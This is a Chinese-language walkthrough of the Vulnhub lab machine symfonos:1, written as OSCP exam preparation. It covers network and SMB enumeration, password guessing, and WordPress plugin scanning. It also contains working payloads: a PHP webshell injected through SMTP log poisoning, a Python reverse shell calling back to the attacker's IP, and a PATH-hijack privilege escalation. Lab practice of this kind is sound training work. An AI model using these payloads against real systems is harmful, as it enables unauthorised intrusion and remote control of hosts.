OSCP备考_0x18_Vulnhub靶机_symfonos: 1

| 名称 | 说明 |

|---|---|

| 靶机下载链接 | https://www.vulnhub.com/entry/symfonos-1,322/ |







| 攻击机(kali) | ip:192.168.233.168 |

| 靶机(CentOS) | ip:192.168.233.185 |



arp-scan 192.168.233.1/24







nmap -p- 192.168.233.185



nmap -p22,25,80,139,445 -A -T5 192.168.233.185



nmap -p139,445 -A -T5 --script=smb-enum-shares 192.168.233.185

枚举下使用看看





由于目标主机开放smb服务,尝试使用smbclient连接,成功列出目标主机上的共享文件夹列表。

其中Sharename为共享文件夹的名称:print$为打印机驱动程序的共享文件夹,helios为用户helios个人共享文件夹,anonymous为匿名共享文件夹,IPC$为IPC服务的共享文件夹。

将文件下载get attention.txt



不要使用'epidioko', 'qwerty', 'baseball'

代表这应该就是其中用户的密码试试看使用这密码去登入其他账号

smbclient //192.168.233.185/helios -U helios,正确密码qwerty



访问/h3l105发现是一个WordPress网站,Wappalyzer显示WordPress版本为5.2.2

访问/h3l105发现是一个WordPress网站,Wappalyzer显示WordPress版本为5.2.2

http://symfonos.local/h3l105/ 需要绑定host



然后扫描wpscan --url http://symfonos.local/h3l105/



看到有扩展Masta查看漏洞



然后使用telnet连接25端口

telnet 192.168.233.185 25

Trying 192.168.233.185...

Connected to 192.168.233.185.

Escape character is '^]'.

220 symfonos.localdomain ESMTP Postfix (Debian/GNU)

HELO helios

250 symfonos.localdomain

MAIL FROM: MALABIS

250 2.1.0 Ok

RCPT TO: helios

250 2.1.5 Ok

data

354 End data with <CR><LF>.<CR><LF>

<?php system($_GET['shell']); ?>

.

250 2.0.0 Ok: queued as 64E1340698

QUIT

221 2.0.0 Bye

Connection closed by foreign host.



然后再去查看他的挡案 是否已经写入刚刚的一句话木马,包含文件不用管是啥挡案如果是PHP挡案直接可以执行



python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);

s.connect((%22192.168.233.168%22,3333));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27

这里使用python做反弹WEBSHELL





开始操作提权,sudo -l找不到 就查看看suid提权,发现到statuscheck看下是啥





有用到CURL那就用CURL进行提权



将curl放到tmp目录下然后执行时就会调用这个CURL

export PATH=/tmp:$PATH

PATH=/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin